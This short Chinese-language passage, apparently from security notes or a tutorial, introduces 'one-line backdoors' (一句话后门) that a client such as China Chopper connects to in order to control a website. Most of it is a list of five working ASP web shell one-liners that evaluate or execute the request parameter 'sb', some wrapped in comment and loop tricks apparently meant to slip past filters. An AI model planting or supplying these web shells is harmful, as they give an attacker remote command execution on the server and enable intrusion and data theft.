 9. 一句话后门
一段很小的网页代码后门，可以用客户端连接，对网站进行控制。如中国菜刀。
服务端是一句话后门。
ASP
1 <%eval request("sb")%>
2
3 <%execute request("sb")%>
4
5 <%execute(request("sb"))%>
6
7 <%execute request("sb")%><%'<% loop <%:%>
8
9 <%'<% loop <%:%><%execute request("sb")%>